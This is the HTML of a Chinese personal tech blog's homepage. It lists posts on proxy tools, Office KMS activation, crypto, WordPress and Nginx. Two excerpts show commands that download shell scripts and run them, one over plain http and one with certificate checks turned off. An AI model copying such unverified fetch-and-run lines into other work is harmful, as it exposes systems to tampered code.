class="mobile-nav-widget"></div>        </nav>
        <div class="fixed-body" data-close=".mobile-navbar"></div>
    </div>
    
<div class="container fluid-widget"><div class="widget_text zib-widget widget_custom_html"><h3>赞助</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8587443350150882"
     crossorigin="anonymous"></script></div></div></div><main role="main" class="container">
		<div class="content-wrap">
		<div class="content-layout">
							<div class="home-tab-content">
					<div class="box-body notop nobottom"><div class="title-theme">最新发布</div></div>					<div class="tab-content">
						<div class="posts-row ajaxpager tab-pane fade in active" id="index-tab-main">
							<div class="ajax-option ajax-replace" win-ajax-replace="filter"><div class="flex ac"><div class="option-dropdown splitters-this-r dropdown flex0">排序</div><ul class="list-inline scroll-x mini-scrollbar option-items"><a ajax-replace="true" class="ajax-next" href="https://vjsun.com/?orderby=modified">更新</a><a ajax-replace="true" class="ajax-next" href="https://vjsun.com/?orderby=views">浏览</a><a ajax-replace="true" class="ajax-next" href="https://vjsun.com/?orderby=like">点赞</a><a ajax-replace="true" class="ajax-next" href="https://vjsun.com/?orderby=comment_count">评论</a></ul></div></div><div></div><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/109.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/13.jpg" alt="Netflix,hulu,primevideo,HBO,MAX,YOUTUIBE在线AI翻译字幕插件-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/109.html">Netflix,hulu,primevideo,HBO,MAX,YOUTUIBE在线AI翻译字幕插件</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">最近发现了一个在线视频翻译插件，非常的好用，推荐给小伙伴，你就可以在线观看没有中文字幕的视频了，功能点基本翻译Netflix 视频支持Lynda 视频支持Hbo now 视频支持Hbo max 视频支持Hulu 视...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/share"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Share分享</a><a href="https://vjsun.com/tag/share" title="查看此标签更多文章" class="but"># share</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2025-11-10 08:48:30" class="icon-circle">26天前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/109.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>1</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2924</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>13</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/53.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/random/2023/02/2.28.png" alt="免费安全获取下载官方---Office(VOL版)软件？附KMS激活方案。-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/53.html">免费安全获取下载官方&#8212;Office(VOL版)软件？附KMS激活方案。</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">一：.office 软件部署工具：https://www.microsoft.com/en-us/download/details.aspx?id=49117创建一个“Office”文件夹。把上边下载的工具安装到这“office'文件夹里。二：.office 版本自定义...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/talk"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Talk杂谈</a><a href="https://vjsun.com/tag/windows" title="查看此标签更多文章" class="but"># windows</a><a href="https://vjsun.com/tag/linux" title="查看此标签更多文章" class="but"># linux</a><a href="https://vjsun.com/tag/office" title="查看此标签更多文章" class="but"># office</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2025-01-23 10:54:08" class="icon-circle">10个月前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/53.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2185</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>13</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/85.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/20.jpg" alt="搭建基于 QUIC 的协议之------- TUIC(v4 v5)-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/85.html">搭建基于 QUIC 的协议之&#8212;&#8212;- TUIC(v4 v5)</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">QUIC 协议汲取了大量人们给 TCP 糊墙的经验教训，把连接结构优化到（目前来看）极致。但是现在市面上的代理工具还没有能完全利用 QUIC 特性的存在，所以别人动手写了一个基于 QUIC 协议的新代理...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/skill"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Skill科技</a><a href="https://vjsun.com/tag/tuic" title="查看此标签更多文章" class="but"># Tuic</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2024-11-06 15:22:56" class="icon-circle">1年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/85.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>1.5W+</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>8</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/46.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/random/2022/4/bench.png" alt="专为恶劣网络环境优化的工具新王者--QUIC 协议之Hysteria1-2-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/46.html">专为恶劣网络环境优化的工具新王者&#8211;QUIC 协议之Hysteria1-2</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">Hysteria 是一个功能丰富的，专为恶劣网络环境进行优化的网络工具（双边加速），比如卫星网络、拥挤的公共 Wi-Fi、在中国连接国外服务器等。 基于修改版的 QUIC 协议。目前有以下模式：（仍在增...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/skill"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Skill科技</a><a href="https://vjsun.com/tag/skill" title="查看此标签更多文章" class="but"># skill</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2024-07-30 13:15:01" class="icon-circle">1年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/46.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>6426</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>15</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/189.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/3.jpg" alt="加密货币交易法则认知-----转载知乎不二哥-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/189.html">加密货币交易法则认知&#8212;&#8211;转载知乎不二哥</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">从交易者的层面来看，我一般把他们分为这么几类人： 一，幼儿园阶段：无知者无畏 这种人没做过交易，只是从朋友那里听说，交易能赚大钱，或者是书刊杂志上读了一些交易大师的成功学传记，然后就...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/talk"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Talk杂谈</a><a href="https://vjsun.com/tag/talk" title="查看此标签更多文章" class="but"># Talk</a><a href="https://vjsun.com/tag/btc" title="查看此标签更多文章" class="but"># BTC</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2024-03-21 23:27:49" class="icon-circle">1年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/189.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>7</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>4208</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>11</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/184.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/3.jpg" alt="手动更新WordPress和插件-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/184.html">手动更新WordPress和插件</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">通过ssh命令操作起来也简单，不过新手可能不是很熟练，操作的要好谨慎。 下面已LNMP一键包安装的环境演示，具体命令如下： cd /home/wwwroot/website 上面的website替换成你自己网站的文件夹。 ...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/linux"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Linux系统</a><a href="https://vjsun.com/tag/wordpress" title="查看此标签更多文章" class="but"># WordPress</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2024-01-17 04:59:41" class="icon-circle">1年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/184.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>4</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2281</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>8</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/179.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/5.jpg" alt="aapanel宝塔面板-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/179.html">aapanel宝塔面板</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">优点：海外版免登录官网地址：aapanelyum install -y wget &amp;&amp; wget -O install.sh http://www.aapanel.com/script/install_6.0_en.sh &amp;&amp; bash install.sh aapanel中文汉化：aap...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/share"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Share分享</a><a href="https://vjsun.com/tag/bt" title="查看此标签更多文章" class="but"># BT</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2023-12-23 12:03:58" class="icon-circle">2年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/179.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>7</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>2443</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>13</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/177.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/2.jpg" alt="关于虚拟货币U卡注意事项-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/177.html">关于虚拟货币U卡注意事项</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">现在无论是炒币出金还是网D提现，银行卡被冻结的几率已经很高了。 昨日，某易交易所的币商都在跟天机抱怨，说在某易做币商太容易冻卡了，自己已被冻结数张银行卡，想转到水必做商家。 作为三大...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/talk"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Talk杂谈</a><a href="https://vjsun.com/tag/talk" title="查看此标签更多文章" class="but"># Talk</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2023-12-07 15:44:28" class="icon-circle">2年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/177.html#respond"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>0</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>3326</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>13</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/174.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/1.jpg" alt="十大最安全冷钱包排名-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/174.html">十大最安全冷钱包排名</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">十大最安全冷钱包排名 为了确保我们的读者在时刻放心自已加密资产的安全，我们编制了这份最佳加密冷钱包列表.	Ledger Nano X –整体最佳冷钱包	Trezor –知名的硬件钱包制造商	Atomic Wallet ...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/share"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Share分享</a><a href="https://vjsun.com/tag/share" title="查看此标签更多文章" class="but"># share</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2023-12-05 23:37:10" class="icon-circle">2年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/174.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>3</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>3391</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>7</item></div></div></div></div></posts><posts class="posts-item list ajax-item flex"><div class="post-graphic"><div class="item-thumbnail"><a href="https://vjsun.com/171.html"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/13.jpg" alt="Shadowsocks-vjsun" class="lazyload fit-cover radius8"></a></div></div><div class="item-body flex xx flex1 jsb"><h2 class="item-heading"><a href="https://vjsun.com/171.html">Shadowsocks</a></h2><div class="item-excerpt muted-color text-ellipsis mb6">yum -y install wget #CentOS sudo apt-get install wget #Debian/Ubuntu wget --no-check-certificate -O shadowsocks-all.sh https://raw.githubusercontent.com/teddysun/shadowsocks_instal...</div><div><div class="item-tags scroll-x no-scrollbar mb6"><a class="but c-blue" title="查看更多分类文章" href="https://vjsun.com/category/skill"><i class="fa fa-folder-open-o" aria-hidden="true"></i>Skill科技</a><a href="https://vjsun.com/tag/shadowsocks" title="查看此标签更多文章" class="but"># Shadowsocks</a></div><div class="item-meta muted-2-color flex jsb ac"><item class="meta-author flex ac"><a href="https://vjsun.com/author/1"><span class="avatar-mini"><img alt="vjsun的头像-vjsun" src="https://vjsun.com/wp-content/themes/zibll/img/avatar-default.png" data-src="//vjsun.com/wp-content/themes/zibll/img/avatar-default.png" class="lazyload avatar avatar-id-1"></span></a><span class="hide-sm ml6">vjsun</span><span title="2023-11-26 23:32:49" class="icon-circle">2年前</span></item><div class="meta-right"><item class="meta-comm"><a data-toggle="tooltip" title="去评论" href="https://vjsun.com/171.html#comments"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-comment"></use></svg>6</a></item><item class="meta-view"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg>4235</item><item class="meta-like"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-like"></use></svg>11</item></div></div></div></div></posts><div class="text-center theme-pagination ajax-pag"><div class="next-page ajax-next lazyload" lazyload-action="ias"><a href="https://vjsun.com/page/2" ><i class="fa fa-angle-right"></i>加载更多</a></div></div>						</div>
											</div>
				</div>
								</div>
	</div>
	<div class="sidebar">
	<div class="widget_text zib-widget widget_custom_html"><h3>赞助</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8587443350150882"
     crossorigin="anonymous"></script></div></div><div><div class="box-body notop"><div class="title-theme">本站推荐</div></div><div class="zib-widget hot-posts"><div class="relative"><a href="https://vjsun.com/103.html"><div class="graphic hover-zoom-img" style="padding-bottom: 60%!important;"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/16.jpg" alt="Nginx防御安全规则合集-vjsun" class="lazyload fit-cover radius8"><div class="absolute linear-mask"></div><div class="abs-center left-bottom box-body"><div class="mb6"><span class="badg b-theme badg-sm">3.7W+人已阅读</span></div>Nginx防御安全规则合集</div></div></a><badge class="img-badge left hot em12"><i>TOP1</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/119.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/10.jpg" alt="黑科技工具---未来的霸主选项：Xray(VLESS-XTLS-uTLS-REALITY )-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/119.html">黑科技工具&#8212;未来的霸主选项：Xray(VLESS-XTLS-uTLS-REALITY )</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>2.9W+人已阅读</span></div></div><badge class="img-badge left hot jb-red"><i>TOP2</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/138.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/11.jpg" alt="通过nginx配置文件防御99%的CC攻击-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/138.html">通过nginx配置文件防御99%的CC攻击</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>2.9W+人已阅读</span></div></div><badge class="img-badge left hot jb-yellow"><i>TOP3</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/73.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/4.jpg" alt="ubuntu下rename命令完成重命名批量文件语法-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/73.html">ubuntu下rename命令完成重命名批量文件语法</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>2.1W+人已阅读</span></div></div><badge class="img-badge left hot b-gray"><i>TOP4</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/105.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/15.jpg" alt="ubuntu,Debian安装优化bbr的新内核 XanMod Kernel-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/105.html">ubuntu,Debian安装优化bbr的新内核 XanMod Kernel</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>1.8W+人已阅读</span></div></div><badge class="img-badge left hot b-gray"><i>TOP5</i></badge></div><div class="flex mt15 relative hover-zoom-img"><a href="https://vjsun.com/114.html"><div class="graphic"><img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" data-src="https://www.vrrmr.net/img/wp/11.jpg" alt="黑科技X-ui：一键安装xray Reality协议多协议多用户面板-vjsun" class="lazyload fit-cover radius8"></div></a><div class="term-title ml10 flex xx flex1 jsb"><div class="text-ellipsis-2"><a class="" href="https://vjsun.com/114.html">黑科技X-ui：一键安装xray Reality协议多协议多用户面板</a></div><div class="px12 muted-3-color text-ellipsis flex jsb"><span><i class="fa fa-clock-o mr3" aria-hidden="true"></i>2年前</span><span>1.5W+人已阅读</span></div></div><badge class="img-badge left hot b-gray"><i>TOP6</i></badge></div></div></div><div class="widget_text zib-widget widget_custom_html"><h3>点击小赚一下</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8587443350150882"
     crossorigin="anonymous"></script></div></div><div class="theme-box"><div class="box-body notop"><div class="title-theme">标签云</div></div><div class="zib-widget widget-tag-cloud author-tag"><a href="https://vjsun.com/tag/%e9%94%90%e9%80%9f%ef%bc%8c" class="text-ellipsis but ">锐速，</a><a href="https://vjsun.com/tag/zdir" class="text-ellipsis but c-blue-2">Zdir</a><a href="https://vjsun.com/tag/youtube-dl" class="text-ellipsis but c-yellow-2">youtube-dl</a><a href="https://vjsun.com/tag/xray" class="text-ellipsis but c-green-2">Xray</a><a href="https://vjsun.com/tag/wordpress" class="text-ellipsis but c-purple-2">WordPress</a><a href="https://vjsun.com/tag/windows" class="text-ellipsis but c-red-2">windows</a><a href="https://vjsun.com/tag/tuic" class="text-ellipsis but c-blue">Tuic</a><a href="https://vjsun.com/tag/tcp" class="text-ellipsis but c-yellow">tcp</a><a href="https://vjsun.com/tag/talk" class="text-ellipsis but c-green">Talk</a><a href="https://vjsun.com/tag/ssh" class="text-ellipsis but c-purple">SSH</a><a href="https://vjsun.com/tag/skill" class="text-ellipsis but c-red">skill</a><a href="https://vjsun.com/tag/share" class="text-ellipsis but ">share</a><a href="https://vjsun.com/tag/shadowsocks" class="text-ellipsis but c-blue-2">Shadowsocks</a><a href="https://vjsun.com/tag/reality" class="text-ellipsis but c-yellow-2">Reality</a><a href="https://vjsun.com/tag/rclone%ef%bc%8clinux" class="text-ellipsis but c-green-2">rclone，linux</a><a href="https://vjsun.com/tag/proxysu" class="text-ellipsis but c-purple-2">ProxySU</a><a href="https://vjsun.com/tag/office" class="text-ellipsis but c-red-2">office</a><a href="https://vjsun.com/tag/nginx" class="text-ellipsis but c-blue">nginx</a><a href="https://vjsun.com/tag/naiveproxy" class="text-ellipsis but c-yellow">NaiveProxy</a><a href="https://vjsun.com/tag/lnmp" class="text-ellipsis but c-green">lnmp</a></div></div></div>
</main>
<div class="container fluid-widget"></div><footer class="footer">
		<div class="container-fluid container-footer">
		<ul class="list-inline"><li style="max-width: 300px;"><p><a class="footer-logo" href="https://vjsun.com" title="">
                    <img src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-sm.svg" data-src="https://vjsun.com/img/LOG.png" switch-src="https://vjsun.com/img/LOG.png" alt="vjsun" class="lazyload" style="height: 40px;">
                </a></p><div class="footer-muted em09">Vjsun博客、记录自己的记事本，
联系电话：+1（201）5790258，
联系邮箱：vjsun.vrrmr@gmail.com，
Telegram : @VJsun</div></li><li style="max-width: 550px;"><p class="fcode-links"><a href="https://vjsun.com">友链申请</a>
<a href="https://vjsun.com">免责声明</a>
<a href="https://vjsun.com">广告合作</a>
<a href="https://vjsun.com">关于我们</a></p><div class="footer-muted em09">Copyright © 2023 · <a href="https://vjsun.com">vjsun</a> · 由<a target="_blank" href="https://vjsun.com">Vjsun博客</a>强力驱动.</div><div class="footer-contact mt10 hidden-xs"><a class="toggle-radius hover-show nowave" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-d-wechat"></use></svg><div class="hover-show-con footer-wechat-img"><img style="box-shadow: 0 5px 10px rgba(0,0,0,.2); border-radius:4px;" height="100" class="lazyload" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail-sm.svg" data-src="https://vjsun.com/wp-content/themes/zibll/img/qrcode.png" alt="扫一扫加微信-vjsun"></div></a><a class="toggle-radius" data-toggle="tooltip" target="_blank" title="QQ联系" href="http://wpa.qq.com/msgrd?v=3&uin=1234567788&site=qq&menu=yes"><svg class="icon" aria-hidden="true" data-viewBox="-50 0 1100 1100" viewBox="-50 0 1100 1100"><use xlink:href="#icon-d-qq"></use></svg></a><a class="toggle-radius" data-toggle="tooltip" title="微博" href="https://weibo.com/"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-d-weibo"></use></svg></a><a class="toggle-radius" data-toggle="tooltip" title="发邮件" href="mailto:vjsun.vrrmr@gmail.com"><svg class="icon" aria-hidden="true" data-viewBox="-20 80 1024 1024" viewBox="-20 80 1024 1024"><use xlink:href="#icon-d-email"></use></svg></a></div></li><li class="hidden-xs"></li></ul>	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zibll/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
